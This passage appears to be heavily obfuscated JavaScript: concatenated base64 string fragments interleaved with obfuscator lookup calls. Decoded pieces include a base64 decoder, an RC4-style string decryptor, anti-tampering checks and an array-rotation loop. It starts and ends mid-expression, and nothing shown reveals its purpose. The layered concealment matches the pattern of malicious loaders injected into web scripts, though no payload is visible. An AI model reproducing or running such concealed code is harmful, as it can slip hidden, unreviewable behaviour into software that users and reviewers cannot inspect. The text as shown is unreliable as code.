cnL'+'CdXUVpkUktCY0hDb3UnLCdxQ2s0Qm1rME'+_0x9554522u(0x294)+'XJywndjB4Y044b05XNTQnLCdXUE5kSVlC'+'ZE1Tb0cnLCdXUGUrRG1rQkJHJywnV1J2V'+'1dQeS9XNHEnLCdCMGxkVW1vS1dPaScsJ1'+_0x9554522u(0x2d2)+'sJ1c2eXVXUEpkTGRpJywnV1BwZFBMQmNS'+_0x9554522u(0x237)+'FJjVGRtJywnejhvOGVmajknLCduU28wRT'+'hvUVdRbScsJ1dSbXpjZkM1JywneENvOWg'+'wVFgnLCdnZHBjS2JhSycsJ2d2UmRPWXBk'+'UUcnLCdubWtnejhrcWJXJywnekNvZW8wV'+_0x9554522u(0x1eb)+_0x9554522u(0x1f4)+_0x9554522u(0x23b)+'V09qOURxJywnamhGY08wTmNMcScsJ1c0Y'+'UNXT2xkR0lhJywnV1FwZEhxcGRJOG9mJy'+'wnd1NvdWplcmgnLCdXT3BkUmVaY1Btby8'+_0x9554522u(0x279)+'YScsJ2xnVmNPeFJjVXEnLCdXUGxjVjhrV'+'nRtb3NXUWZRV1JGZE04a2xXT2JrJywnV0'+_0x9554522u(0x261)+'zOTM3NTNmKGEsYil7YT1hLTB4OTc7dmFy'+'IGM9XzB4OTM5Mzc1M2VbYV07aWYoXzB4O'+_0x9554522u(0x312)+'ZpbmVkKXt2')+('YXIgZD1mdW5jdGlvbihpKXt2YXIgaj0nY'+'WJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eX'+'pBQkNERUZHSElKS0xNTk9QUVJTVFVWV1h'+'ZWjAxMjM0NTY3ODkrLz0nO3ZhciBrPScn'+_0x9554522u(0x1c1)+_0x9554522u(0x265)+'09bCUweDQ/bSoweDQwK246bixsKyslMHg'+'0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29k'+'ZSddKDB4ZmYmbT4+KC0weDIqbCYweDYpK'+'ToweDApe249alsnaW5kZXhPZiddKG4pO3'+'1yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9'+'uKGwsbSl7dmFyIG49W10sbz0weDAscCxx'+_0x9554522u(0x397)+_0x9554522u(0x2e1)+_0x9554522u(0x257)+'vZGVBdCddKHUpWyd0b1N0cmluZyddKDB4'+_0x9554522u(0x33b)+'WNvZGVVUklDb21wb25lbnQocik7dmFyIH'+'Q7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXt'+'uW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7bz0obytuW3RdK21bJ2NoYXJDb'+'2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXIg'+'dz0weDA7dzxsWydsZW5ndGgnXTt3Kyspe'+'3Q9KHQrMHgxKSUweDEwMCxvPShvK25bdF'+_0x9554522u(0x2d9)+'sbltvXT1wLHErPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10obFsnY2hhckNvZGVBdCddK'+_0x9554522u(0x2eb)+'t9cmV0dXJu')+('IHE7fTtfMHg5MzkzNzUzZlsnbUx2eW1XJ'+'109aCxfMHg5MzkzNzUzZlsnVW95eE5xJ1'+'09e30sXzB4OTM5Mzc1M2ZbJ3pWZUhNcid'+_0x9554522u(0x337)+'WzB4MF0sZj1hK2UsZz1fMHg5MzkzNzUzZ'+'lsnVW95eE5xJ11bZl07aWYoZz09PXVuZG'+_0x9554522u(0x263)+'NRUlCZyddPT09dW5kZWZpbmVkKXt2YXIg'+_0x9554522u(0x246)+'nMnXT1qLHRoaXNbJ3hHWVprbSddPVsweD'+'EsMHgwLDB4MF0sdGhpc1snQUJoQ0ZxJ10'+'9ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3Rh'+'dGUnO30sdGhpc1snbnpEd3NHJ109J1x4N'+_0x9554522u(0x2f4)+_0x9554522u(0x37f)+_0x9554522u(0x33a)+'MjJdOz9ceDIwKn0nO307aVsncHJvdG90e'+_0x9554522u(0x2b1)+_0x9554522u(0x30f)+'uekR3c0cnXSt0aGlzWydJdFdIV3YnXSks'+'az1qWyd0ZXN0J10odGhpc1snQUJoQ0ZxJ'+'11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzWy'+'d4R1laa20nXVsweDFdOi0tdGhpc1sneEd'+'ZWmttJ11bMHgwXTtyZXR1cm4gdGhpc1sn'+'d2J4eU5MJ10oayk7fSxpWydwcm90b3R5c'+'GUnXVsnd2J4eU5MJ109ZnVuY3Rpb24oai'+'l7aWYoIUJvb2xlYW4ofmopKXJldHVybiB'+'qO3JldHVybiB0aGlzWydPT2FvVW0nXSh0'+_0x9554522u(0x3b2)+'3R5cGUnXVsnT09hb1VtJ109ZnVuY3Rpb2'+_0x9554522u(0x18a))+('KHZhciBrPTB4MCxsPXRoaXNbJ3hHWVprb'+'SddWydsZW5ndGgnXTtrPGw7aysrKXt0aG'+_0x9554522u(0x315)+_0x9554522u(0x2c6)+'KSkpLGw9dGhpc1sneEdZWmttJ11bJ2xlb'+'md0aCddO31yZXR1cm4gaih0aGlzWyd4R1'+'laa20nXVsweDBdKTt9LG5ldyBpKF8weDk'+'zOTM3NTNmKVsnSUdLaHdYJ10oKSxfMHg5'+'MzkzNzUzZlsnRE1FSUJnJ109ISFbXTt9Y'+'z1fMHg5MzkzNzUzZlsnbUx2eW1XJ10oYy'+'xiKSxfMHg5MzkzNzUzZlsnVW95eE5xJ11'+'bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7'+'fShmdW5jdGlvbihhLGIpe3ZhciBGPV8we'+'DkzOTM3NTNmO3doaWxlKCEhW10pe3RyeX'+'t2YXIgYz0tcGFyc2VJbnQoRigweDMzMyw'+'nJTgkZicpKSotcGFyc2VJbnQoRigweGE5'+'LCdLdCNWJykpKy1wYXJzZUludChGKDB4M'+'mRlLCdtXWxNJykpK3BhcnNlSW50KEYoMH'+'gzYmEsJ21dbE0nKSkrcGFyc2VJbnQoRig'+'weDIzZCwncnVMTycpKSotcGFyc2VJbnQo'+'RigweDMyZCwnRFVaKScpKStwYXJzZUlud'+'ChGKDB4MWQxLCdGVGh0JykpKi1wYXJzZU'+_0x9554522u(0x344)+'lSW50KEYoMHg0OTAsJ2hwM0AnKSkrLXBh'+'cnNlSW50KEYoMHgyMjIsJ1RVcXAnKSkqL'+_0x9554522u(0x289)+'k7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWyd'+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0'+'Y2goZCl7YVsncHVzaCddKGFbJ3NoaWZ0J'+'10oKSk7fX19KF8weDkzOTM3NTNlLDB4NT'+'gzYTQpLCFm')+('dW5jdGlvbigpe3ZhciBHPV8weDkzOTM3N'+'TNmLGU9e307ZVtHKDB4NzRiLCdtd3lpJy'+'ldPUcoMHgzMGQsJ11TNEknKStHKDB4NGU'+'wLCdlQ2Y1JyksZVtHKDB4NmYzLCdUVXFw'+'JyldPWZ1bmN0aW9uKHEscixzKXtyZXR1c'+'m4gcShyLHMpO30sZVtHKDB4NjZlLCdoSm'+'RrJyldPWZ1bmN0aW9uKHEpe3JldHVybiB'+'xKCk7fSxlW0coMHgxYjcsJ11TNEknKV09'+_0x9554522u(0x20c)+'2hKZGsnKStHKDB4MTdlLCdXQWZ1JykrRy'+'gweDQxMCwnTyFZKScpK0coMHhjZCwnZCU'+_0x9554522u(0x20d)+_0x9554522u(0x248)+'jt9LGVbRygweDI5YywnTyFZKScpXT1HKD'+'B4M2FjLCdYb2s0JykrRygweDVlMywnJTg'+'kZicpLGVbRygweDJmMywnZGFbZicpXT1m'+'dW5jdGlvbihxLHIpe3JldHVybiBxPT09c'+_0x9554522u(0x183)+'B4YWMsJ2hKZGsnKSsndCcsZVtHKDB4NDR'+'mLCdkbFFEJyldPUcoMHhmMCwnbV1sTScp'+'K0coMHgyNWQsJ0hpY0snKSxlW0coMHgxM'+'zcsJ2FoVDYnKV09ZnVuY3Rpb24ocSl7cm'+_0x9554522u(0x32e)+'aKScpXT1mdW5jdGlvbihxLHIpe3JldHVy'+'biBxPHI7fSxlW0coMHg1OTEsJyViRW8nK'+'V09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcT'+'49cjt9LGVbRygweDY2MywnZFJQVicpXT1'+_0x9554522u(0x317)+'O30sZVtHKDB4NDljLCdUVXFwJyldPWZ1b'+_0x9554522u(0x39a)+'VbRygweDVk')+('OSwnUnMxcycpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxLXI7fSxlW0coMHgxZGEsJ0'+_0x9554522u(0x354)+_0x9554522u(0x26b)+'KClnJykrRygweDUyOSwnUVhsaicpK0coM'+'HgyNWMsJ1RVcXAnKStHKDB4NTljLCdoSm'+'RrJykrRygweDM5ZiwncmRQQycpK0coMHh'+_0x9554522u(0x224)+'KStHKDB4ZGIsJ11qSGsnKSxlW0coMHgyN'+'zUsJ3JkUEMnKV09RygweDMxNSwnQDdASi'+'cpK0coMHgxODcsJyViRW8nKStHKDB4NDM'+_0x9554522u(0x260)+'K0coMHgyNmYsJ1RVcXAnKStHKDB4NGU0L'+'CdkYVtmJykrRygweDE1OSwnWV5UVycpK0'+'coMHg3NWYsJ1dBZnUnKStHKDB4Njg3LCd'+'GVGh0JykrRygweDMyZSwnIUVHVicpK0co'+_0x9554522u(0x247)+_0x9554522u(0x376)+_0x9554522u(0x2ab)+_0x9554522u(0x28c)+'cm4gcShyKTt9LGVbRygweDIxNiwnWV5UV'+_0x9554522u(0x191)+_0x9554522u(0x24a)+'nKStHKDB4NzMzLCdkbFFEJykrRygweGNj'+'LCdoSmRrJykrRygweDRiNCwnTyFZKScpK'+'0coMHg3MDUsJ11TNEknKStHKDB4MTMzLC'+'ddUzRJJykrRygweDNhZCwnaHAzQCcpK0c'+'oMHgxZjIsJyU4JGYnKStHKDB4NTM2LCdt'+'XWxNJykrRygweDZkOSwncFcpcycpK0coM'+'HgzNjcsJ2RSUFYnKStHKDB4NGU3LCddUz'+_0x9554522u(0x1dc))+('eDI3NywnMVohSicpK0coMHgxYTYsJyhSM'+_0x9554522u(0x1a9)+'M3YiwnSjZTRicpK0coMHgzMGYsJyFFR1Y'+'nKStHKDB4NTE2LCdAN0BKJykrRygweDMx'+'OCwnTDZCRycpK0coMHgzZjMsJ213eWknK'+_0x9554522u(0x359)+'wncmRQQycpK0coMHgzYTQsJ1hvazQnKSt'+'HKDB4MzllLCc2KipRJykrRygweDUzZiwn'+'NioqUScpK0coMHg0ODUsJ2lHY1InKStHK'+'DB4NThmLCdUKlNlJykrRygweDMyNywnZU'+'NmNScpK0coMHgyM2EsJ1JzMXMnKStHKDB'+'4Mzg5LCdkbFFEJykrRygweDQyMSwnVFVx'+_0x9554522u(0x25a)+'TVkLCcwQGcxJykrRygweDFlZCwnZjVbJi'+'cpK0coMHg0ZjUsJ0A3QEonKStHKDB4OWQ'+'sJ0o2U0YnKStHKDB4NjA0LCdmNVsmJykr'+'RygweDM0MSwnbTJaUicpK0coMHgyOGQsJ'+'1JzMXMnKStHKDB4M2JmLCdydUxPJykrRy'+_0x9554522u(0x184)+'hTCcpK0coMHg0OTksJ3VNY3onKStHKDB4'+'NTg3LCdGVGh0JykrRygweDNhZSwncFcpc'+_0x9554522u(0x2c4)+'EsJ3BXKXMnKStHKDB4NzU1LCdUVXFwJyk'+'rRygweDZkMiwnS2tzeScpK0coMHg2NTYs'+'J3VNY3onKStHKDB4MTVmLCdyZFBDJykrR'+_0x9554522u(0x181)+'hpY0snKStHKDB4MTFhLCclOCRmJykrRyg'+_0x9554522u(0x1e6)+'VicpK0coMHgxOTYsJ1FYbGonKStHKDB4M'+'zA3LCckcChDJykrRygweDViNCwnXWpIay'+'cpK0coMHg3')+(_0x9554522u(0x38b)+_0x9554522u(0x304)+'EsJ2QlIUwnKStHKDB4NDA3LCdmNVsmJyk'+_0x9554522u(0x389)+_0x9554522u(0x329)+'ygweDY0YSwnS2tzeScpK0coMHgyOWYsJ2'+_0x9554522u(0x32c)+'weDQ0OCwnZUNmNScpK0coMHgyNzMsJ11T'+'NEknKStHKDB4NmYyLCdAN0BKJykrRygwe'+_0x9554522u(0x373)+'cpK0coMHgxOWIsJ2QlIUwnKStHKDB4NTV'+'iLCc2KipRJykrRygweDNmYSwnZGxRRCcp'+'K0coMHg0N2UsJ0w2QkcnKStHKDB4MzIxL'+_0x9554522u(0x1d0)+_0x9554522u(0x1e1)+'0I1YnKStHKDB4MzhjLCdXQWZ1JykrRygw'+_0x9554522u(0x2d3)+'GsnKStHKDB4NzVhLCdLa3N5JykrRygweD'+'U3MCwnTDZCRycpK0coMHhkMiwnJTJLSCc'+'pK0coMHgzYTAsJzYqKlEnKStHKDB4M2Iz'+_0x9554522u(0x24c)+'0coMHg2YzgsJ2Y1WyYnKStHKDB4MzAzLC'+'dkJSFMJykrRygweDUyMiwnWV5UVycpK0c'+'oMHg1YmUsJ2QlIUwnKStHKDB4YTEsJyRw'+'KEMnKStHKDB4NDE0LCdRWGxqJykrRygwe'+_0x9554522u(0x27c)+'cnKStHKDB4M2M2LCdkbFFEJykrRygweDZ'+_0x9554522u(0x26f)+'K0coMHg2N2QsJ11TNEknKStHKDB4MzY5L'+_0x9554522u(0x1ae)+'coMHg3MmMs')+('J2hKZGsnKStHKDB4MWY4LCclOCRmJykrR'+_0x9554522u(0x229)+'UyS0gnKStHKDB4NzA0LCchRUdWJykrRyg'+'weDUxYiwnc0R4VicpK0coMHg2OWQsJyoo'+'JDAnKStHKDB4MmEyLCdyZFBDJykrRygwe'+'DVhNSwnKFIyaicpK0coMHg1ZGIsJ2hwM0'+'AnKStHKDB4NjZiLCckcChDJykrRygweDE'+'4YSwnS2tzeScpK0coMHg1NWUsJ28oKWcn'+_0x9554522u(0x1aa)+_0x9554522u(0x352)+'tHKDB4MWQ5LCdMNkJHJykrRygweDFhYSw'+'nWG9rNCcpK0coMHgyMTgsJ3NEeFYnKStH'+'KDB4M2I5LCdkJSFMJykrRygweDQ2MSwnY'+'WhUNicpK0coMHgzNDQsJ0t0I1YnKStHKD'+_0x9554522u(0x29a)+'nMScpK0coMHg2NDAsJ0o2U0YnKStHKDB4'+_0x9554522u(0x1bf)+_0x9554522u(0x1a2)+_0x9554522u(0x1ee)+_0x9554522u(0x267)+'J0hpY0snKStHKDB4MTQ5LCdvKClnJykrR'+'ygweDVjZCwnbV1sTScpK0coMHg0ZTEsJ3'+_0x9554522u(0x331)+'weDE4NSwnYWhUNicpK0coMHg1NWMsJ3VN'+'Y3onKStHKDB4NmJhLCdZXlRXJykrRygwe'+_0x9554522u(0x30d)+'0nKStHKDB4NGMzLCcwQGcxJykrRygweDM'+'wNiwnZGxRRCcpK0coMHg3MWMsJ21dbE0n'+_0x9554522u(0x1d8)+'SwnZGFbZicpK0coMHhlZSwnMEBnMScpK0'+_0x9554522u(0x1ca))+('J2hwM0AnKStHKDB4NzU2LCdocDNAJykrR'+'ygweGM0LCdRM2NXJykrRygweDY5MCwnZG'+'xRRCcpK0coMHg1ZjEsJ2VDZjUnKStHKDB'+'4NjVmLCdSczFzJykrRygweDU5NCwnaHAz'+'QCcpK0coMHgzNDcsJ0w2QkcnKStHKDB4N'+'TNlLCddUzRJJykrRygweDFjYSwnVCpTZS'+_0x9554522u(0x1be)+'0LCdPIVkpJykrRygweGFhLCdRM2NXJykr'+'RygweDIzOCwnUVhsaicpK0coMHg2MzgsJ'+'1EzY1cnKStHKDB4NWZlLCclOCRmJykrRy'+'gweDJkYSwnM1tneicpK0coMHgyY2QsJ2R'+'SUFYnKStHKDB4ZDgsJ0ZUaHQnKStHKDB4'+'NDVmLCdtMlpSJykrRygweDRkNSwncmRQQ'+'ycpK0coMHg2YjYsJ3VNY3onKStHKDB4MT'+'YyLCdmNVsmJykrRygweGMxLCdLa3N5Jyk'+'rRygweDYwOCwnIUVHVicpK0coMHgxNTYs'+'JyUyS0gnKStHKDB4NDc4LCcxWiFKJykrR'+'ygweDJkYiwnS2tzeScpK0coMHgxMTAsJz'+'FaIUonKStHKDB4NzRjLCddUzRJJykrRyg'+'weDI5OSwnS3QjVicpK0coMHg0OTQsJzNb'+'Z3onKStHKDB4MTBiLCdtd3lpJykrRygwe'+'DZmYiwnXVM0SScpK0coMHgxMWQsJ1QqU2'+'UnKStHKDB4MTlhLCdtd3lpJykrRygweDQ'+'zNywnYWhUNicpK0coMHgzYTEsJzFaIUon'+_0x9554522u(0x293)+'ywnTDZCRycpK0coMHg1ZjgsJ3VNY3onKS'+_0x9554522u(0x2e8)+'nVCpTZScpK0coMHgxMTUsJzBAZzEnKStH'+'KDB4MTQ1LCdEVVopJykrKEcoMHg1YWEsJ'+'0ZUaHQnKStHKDB4MmUwLCdocDNAJykrRy'+_0x9554522u(0x198))+('M1tneicpK0coMHg2ZTksJ0trc3knKStHK'+'DB4Mzg3LCdGVGh0JykrRygweDY3YywnJH'+'AoQycpK0coMHgyZmIsJ0A3QEonKStHKDB'+'4NDAyLCdocDNAJykrRygweDFiZiwnbygp'+'ZycpK0coMHg2NWQsJyooJDAnKStHKDB4N'+'DNiLCdlQ2Y1JykrRygweDM2MywnTDZCRy'+'cpK0coMHgzYjAsJyU4JGYnKStHKDB4M2Q'+'yLCdKNlNGJykrRygweDQ2MiwnIUVHVicp'+'K0coMHg1N2EsJ0RVWiknKStHKDB4NDg5L'+'CcxWiFKJykrRygweDE2NywnUTNjVycpK0'+'coMHgxM2MsJ08hWSknKStHKDB4NDMzLCd'+'wVylzJykrRygweDM5YiwnKigkMCcpK0co'+'MHg0MDgsJ2RSUFYnKStHKDB4MmIyLCclO'+'CRmJykrRygweDFiZCwnRFVaKScpK0coMH'+_0x9554522u(0x29b)+_0x9554522u(0x21b)+'ZWUsJ0o2U0YnKStHKDB4MjMyLCcxWiFKJ'+_0x9554522u(0x210)+_0x9554522u(0x307)+'rRygweGIzLCdEVVopJykrRygweGE0LCdZ'+'XlRXJykrRygweDM3MSwnJTgkZicpK0coM'+'HgzZDUsJ0RVWiknKStHKDB4MWZjLCdMNk'+'JHJykrRygweDE4NiwnZFJQVicpK0coMHg'+'1NTgsJ11TNEknKStHKDB4NTc2LCdzRHhW'+'JykrRygweDFlOCwnVFVxcCcpK0coMHgzM'+'WYsJyUyS0gnKStHKDB4NGY2LCdkbFFEJy'+_0x9554522u(0x1c9)+_0x9554522u(0x34f)+'RygweDUzNSwnWV5UVycpK0coMHgzMWUsJ'+'3BXKXMnKStHKDB4NDYwLCdoSmRrJykrRy'+_0x9554522u(0x179))+('aHAzQCcpK0coMHg2YTksJ1leVFcnKStHK'+'DB4NTY2LCdXQWZ1JykrRygweDQ5ZCwnTD'+_0x9554522u(0x1ab)+'4NzMyLCd1TWN6JykrRygweDRjZiwnaHAz'+'QCcpK0coMHg1MTEsJ0t0I1YnKStHKDB4N'+'TQzLCdIaWNLJykrRygweDJiYiwnS3QjVi'+'cpK0coMHg2ZWEsJ1JzMXMnKStHKDB4Mzg'+'yLCdIaWNLJykrRygweDVhMSwnXWpIaycp'+'K0coMHg0NTAsJ2QlIUwnKStHKDB4NDI3L'+_0x9554522u(0x2b4)+'coMHgyMjMsJyhSMmonKStHKDB4NzBiLCd'+'lQ2Y1JykrRygweDZhYiwnJTgkZicpK0co'+'MHg1NjEsJ21dbE0nKStHKDB4NTVmLCdMN'+_0x9554522u(0x19e)+'g0ZmYsJzYqKlEnKStHKDB4MWI2LCdkYVt'+'mJykrRygweDQ3ZCwnWG9rNCcpK0coMHg0'+'ZWYsJ1leVFcnKStHKDB4NWI2LCdtXWxNJ'+'ykrRygweGJjLCdMNkJHJykrRygweDZlMS'+'wnKigkMCcpK0coMHgzNmUsJ0ZUaHQnKSt'+'HKDB4YjksJ3J1TE8nKStHKDB4NWYzLCdt'+'XWxNJykrRygweDEyNCwnaEpkaycpK0coM'+'HgzOGEsJ2lHY1InKStHKDB4MTUzLCdvKC'+'lnJykrRygweDRmNCwnS2tzeScpK0coMHg'+_0x9554522u(0x2b7)+_0x9554522u(0x225)+_0x9554522u(0x323)+'krRygweDY0ZiwnTyFZKScpK0coMHg1YTA'+'sJ0o2U0YnKStHKDB4MTM4LCdYb2s0Jykr'+'RygweDIwZSwnKFIyaicpK0coMHgxNDcsJ'+_0x9554522u(0x310)+'gweDc1Yiwn')+(_0x9554522u(0x190)+'DB4NDkxLCddUzRJJykrRygweDIzNywnTD'+_0x9554522u(0x256)+'4NzUzLCdYb2s0JykrRygweDc1NywnUTNj'+'VycpK0coMHhkYSwnZCUhTCcpK0coMHgyY'+'zEsJyViRW8nKStHKDB4NzJhLCdPIVkpJy'+'krRygweDVhZSwnIUVHVicpK0coMHg1NjA'+'sJ20yWlInKStHKDB4NTlmLCdoSmRrJykr'+'RygweDMxMSwnUVhsaicpK0coMHg1YTYsJ'+_0x9554522u(0x3aa)+'gweDVmYSwnUnMxcycpK0coMHgyNDQsJ1h'+_0x9554522u(0x3a8)+_0x9554522u(0x313)+'XMnKStHKDB4NzA2LCchRUdWJykrRygweD'+'IxMywnc0R4VicpK0coMHgyYmQsJ1EzY1c'+_0x9554522u(0x374)+'ZSwnKFIyaicpK0coMHgxY2YsJ0hpY0snK'+'StHKDB4MjA3LCdAN0BKJykrRygweDEyOC'+'wnUVhsaicpK0coMHg1NzcsJ3J1TE8nKSt'+'HKDB4NmRmLCddakhrJykrRygweDZhNiwn'+'SjZTRicpK0coMHgzZTgsJ1JzMXMnKStHK'+'DB4NTU5LCdkYVtmJykrRygweDUwYywnZj'+'VbJicpK0coMHg2NmMsJ3NEeFYnKStHKDB'+'4MWUzLCdtXWxNJykrRygweDEyMiwnJTgk'+'ZicpK0coMHgzZGIsJ08hWSknKStHKDB4M'+'zRjLCdtXWxNJykrRygweDFmZiwnS2tzeS'+'cpK0coMHgyYzUsJ1leVFcnKStHKDB4NDM'+'1LCc2KipRJykrRygweDExYiwnYWhUNicp'+'K0coMHgyZTQsJ3J1TE8nKStHKDB4MTExL'+'CclYkVvJykrRygweDRiNSwnV0FmdScpK0'+'coMHg2NDcs')+('J0A3QEonKStHKDB4MjAxLCcwQGcxJykrR'+'ygweDU4YiwnS2tzeScpK0coMHgxYTIsJy'+'ViRW8nKStHKDB4Njk2LCdLdCNWJykrRyg'+'weDU2NSwnRFVaKScpK0coMHgxZWIsJzBA'+'ZzEnKStHKDB4NjdmLCdSczFzJykrRygwe'+'GQxLCdGVGh0JykrRygweDIyMCwnXWpIay'+'cpK0coMHg2ODEsJyRwKEMnKStHKDB4NGQ'+'xLCdUKlNlJykrRygweDVkNCwndU1jeicp'+'K0coMHgzNjEsJ08hWSknKStHKDB4NWY1L'+'CclMktIJykrRygweDI2NywnZGFbZicpK0'+'coMHgzNzQsJ2VDZjUnKStHKDB4ZjYsJ1l'+_0x9554522u(0x363)+_0x9554522u(0x31c)+'WcnKStHKDB4NTIzLCdoSmRrJykrRygweD'+'RkMiwnUVhsaicpK0coMHg1NjksJ20yWlI'+'nKStHKDB4NjYxLCdSczFzJykrRygweGY1'+'LCdRM2NXJykrRygweDQ3YiwncFcpcycpK'+'0coMHg1NGUsJ0A3QEonKStHKDB4ZTksJ2'+'RhW2YnKStHKDB4NzFlLCdPIVkpJykrRyg'+'weDUxZSwnbXd5aScpK0coMHg1MDMsJzNb'+'Z3onKStHKDB4MWRlLCdocDNAJykrRygwe'+_0x9554522u(0x305)+_0x9554522u(0x2e3)+'mYiwnbXd5aScpK0coMHg0MjYsJ0w2Qkcn'+'KStHKDB4NjYwLCdKNlNGJykrRygweDcyO'+_0x9554522u(0x3a2)+'tHKDB4NjgwLCdRM2NXJykrRygweDNjYyw'+'nWV5UVycpK0coMHg0MGYsJ213eWknKStH'+'KDB4NWZkLCdRM2NXJykrRygweDM3ZCwnU'+'TNjVycpK0coMHg1NzMsJ0t0I1YnKStHKD'+'B4YTcsJ2lH')+('Y1InKStHKDB4M2NhLCcwQGcxJykrRygwe'+_0x9554522u(0x370)+'MnKStHKDB4NmQxLCcqKCQwJykrRygweDE'+_0x9554522u(0x3bb)+'KStHKDB4MzY4LCdXQWZ1JykrRygweDRmO'+'SwnVCpTZScpK0coMHg2ODYsJyRwKEMnKS'+'krKEcoMHg1YzIsJyUyS0gnKStHKDB4MzN'+_0x9554522u(0x39e)+_0x9554522u(0x361)+'CdyZFBDJykrRygweDQzYSwnZjVbJicpK0'+'coMHgzZDQsJ213eWknKStHKDB4ZjEsJyU'+'yS0gnKStHKDB4NGJhLCdtMlpSJykrRygw'+'eDQ4ZiwnJTJLSCcpK0coMHhmMiwnaUdjU'+'icpK0coMHg1NTYsJ2RhW2YnKStHKDB4Nz'+'A3LCdwVylzJykrRygweGUzLCdXQWZ1Jyk'+'rRygweDQ3ZiwnZGFbZicpK0coMHgyYzQs'+_0x9554522u(0x2a9)+'ygweDRjZSwnKFIyaicpK0coMHg1NjMsJz'+'NbZ3onKStHKDB4NWU4LCckcChDJykrRyg'+'weDU1ZCwnJTgkZicpK0coMHgyODIsJ2hw'+'M0AnKStHKDB4NTU0LCdvKClnJykrRygwe'+_0x9554522u(0x23e)+'8nKStHKDB4MjE3LCcoUjJqJykrRygweDQ'+'zZiwnM1tneicpK0coMHgzMDgsJ21dbE0n'+_0x9554522u(0x21f)+_0x9554522u(0x2c9)+_0x9554522u(0x29e)+'naUdjUicpK0coMHgzZDMsJ2RSUFYnKStH'+'KDB4ZDUsJyhSMmonKStHKDB4Mzc2LCdGV'+'Gh0JykrRygweDY0NSwnWG9rNCcpK0coMH'+'g0YzYsJ0w2')+('QkcnKStHKDB4NDYzLCdocDNAJykrRygwe'+_0x9554522u(0x2c8)+_0x9554522u(0x187)+_0x9554522u(0x2f0)+_0x9554522u(0x358)+'ywnKFIyaicpK0coMHgyMzksJ2QlIUwnKS'+'tHKDB4NDg3LCdocDNAJykrRygweDM2NSw'+_0x9554522u(0x37a)+_0x9554522u(0x219)+'DdASicpK0coMHg0MTEsJ0w2QkcnKStHKD'+'B4M2M4LCdKNlNGJykrRygweDYzNywnWV5'+'UVycpK0coMHg0OTMsJ21dbE0nKStHKDB4'+_0x9554522u(0x29c)+'icpK0coMHgyNmMsJ1FYbGonKStHKDB4NT'+'QxLCddakhrJykrRygweDY1OSwnUnMxcyc'+'pK0coMHgyY2UsJyFFR1YnKStHKDB4Mzcz'+'LCdYb2s0JykrRygweDZjMiwnUnMxcycpK'+'0coMHhlOCwnS2tzeScpK0coMHgzMmIsJ1'+'leVFcnKStHKDB4NGQ4LCdRWGxqJykrRyg'+_0x9554522u(0x27d)+'WSknKStHKDB4NWM1LCdzRHhWJykrRygwe'+'DYxNCwnJTJLSCcpK0coMHgyMzEsJ1RVcX'+_0x9554522u(0x303)+'yMSwnZCUhTCcpK0coMHg1OGEsJ0hpY0sn'+_0x9554522u(0x31b)+'SwnS2tzeScpK0coMHg2MGUsJ1pLJSUnKS'+_0x9554522u(0x188)+'ncFcpcycpK0coMHgzMTIsJ0ZUaHQnKStH'+'KDB4NmZjLCdKNlNGJykrRygweDUwYiwnb'+'V1sTScpK0coMHgxMTMsJyhSMmonKStHKD'+'B4MWU0LCck')+('cChDJykrRygweGFmLCdXQWZ1JykrRygwe'+'GIwLCdSczFzJykrRygweDQwYiwnYWhUNi'+'cpK0coMHgyYzcsJ0ZUaHQnKStHKDB4MWI'+'4LCdZXlRXJykrRygweGMyLCdZXlRXJykr'+_0x9554522u(0x3b5)+'2hKZGsnKStHKDB4MmFjLCclOCRmJykrRy'+'gweDJhMywnZGxRRCcpK0coMHgzY2YsJ3J'+'1TE8nKStHKDB4MmE5LCdoSmRrJykrRygw'+'eDZhZCwnMEBnMScpK0coMHg0NzQsJ1RVc'+'XAnKStHKDB4NWIzLCdMNkJHJykrRygweD'+'VmMCwnaUdjUicpK0coMHg1NGMsJyU4JGY'+_0x9554522u(0x2a4)+'YywnTyFZKScpK0coMHg2NWMsJ1RVcXAnK'+'StHKDB4YWUsJ3JkUEMnKStHKDB4Njk4LC'+'dPIVkpJykrRygweDI4ZSwnMEBnMScpK0c'+_0x9554522u(0x22d)+_0x9554522u(0x207)+'HgzNTYsJyU4JGYnKStHKDB4NjkyLCdkJS'+'FMJykrRygweDZlNiwndU1jeicpK0coMHg'+'yMWEsJyooJDAnKStHKDB4NzFkLCdEVVop'+'JykrRygweDJkNiwnWkslJScpK0coMHg1N'+'DYsJ2hKZGsnKStHKDB4NTdlLCcwQGcxJy'+_0x9554522u(0x252)+'sJ21dbE0nKStHKDB4NWVlLCdocDNAJykr'+'RygweDNlZCwnbygpZycpK0coMHg2NTgsJ'+'2hKZGsnKStHKDB4NzFhLCdRM2NXJykrRy'+'gweDQ1YywncmRQQycpK0coMHgzNTIsJ3V'+'NY3onKStHKDB4NDE1LCc2KipRJykrRygw'+'eDYyMCwnUVhsaicpK0coMHgxYzgsJ2VDZ'+'jUnKStHKDB4NzA4LCdEVVopJykrRygweD'+_0x9554522u(0x281))+(_0x9554522u(0x1bb)+_0x9554522u(0x26a)+'krRygweDc0NywnJWJFbycpK0coMHg3MjQ'+'sJ1QqU2UnKStHKDB4NmYwLCdaSyUlJykr'+_0x9554522u(0x17a)+'2RsUUQnKStHKDB4NTI4LCdmNVsmJykrRy'+'gweDU0YiwnMEBnMScpK0coMHgzOGQsJ11'+'qSGsnKStHKDB4NWU1LCdUVXFwJykrRygw'+_0x9554522u(0x19c)+'2YnKStHKDB4MWYxLCcxWiFKJykrRygweD'+'YwMCwnZjVbJicpK0coMHgzZWUsJ0trc3k'+'nKStHKDB4MmY3LCcoUjJqJykrRygweGU0'+'LCdIaWNLJykrRygweDY3NSwnIUVHVicpK'+'0coMHgxMjksJ0o2U0YnKStHKDB4M